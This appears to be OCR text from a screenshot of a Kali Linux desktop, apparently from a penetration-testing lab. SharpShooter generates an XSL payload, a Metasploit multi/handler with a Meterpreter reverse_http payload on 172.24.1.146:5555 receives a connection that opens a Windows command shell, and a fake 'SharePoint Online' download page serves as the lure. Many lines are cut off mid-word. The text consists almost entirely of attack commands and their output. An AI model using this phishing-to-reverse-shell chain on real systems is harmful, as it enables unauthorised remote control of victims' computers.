 qterminal
Thunar
3
2
kali@kali: ~/SharpShooter
File Actions Edit View Help
SharpShooter
Dominic Chell, @domchell, MDSec ActiveBreach, v2.0
[*] Written payload to output/test2.xsl
kali@kali: ~
File Actions Edit View Help
Metasploit tip: Metasploit can be configured
msfconsole --help to learn more
msf6 > use multi/handler
[*] Using configured payload generic/shell_re
msf6 exploit(multi/handler) > set payload win
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set LHOST 172.2
LHOST => 172.24.1.146
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://17
[!] http://172.24.1.146:5555 handling request
at payload UUID tracking will not work!
[*] http://172.24.1.146:5555 handling request
es) ...
[!] http://172.24.1.146:5555 handling request
at payload UUID tracking will not work!
[*] Meterpreter session 1 opened (172.24.1.14
meterpreter > shell
Process 4948 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.928]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>
172.24.1.146/test2.html
172.24.1.146/test2.html
S
SharePoint
Online
X
Please wait while your file is being downloaded...